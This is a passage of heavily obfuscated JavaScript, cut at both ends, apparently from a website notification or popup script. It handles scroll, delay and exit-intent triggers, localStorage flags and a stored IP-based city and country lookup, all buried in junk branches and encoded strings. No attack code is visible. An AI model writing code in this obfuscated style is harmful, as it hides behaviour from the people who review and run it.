_0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function 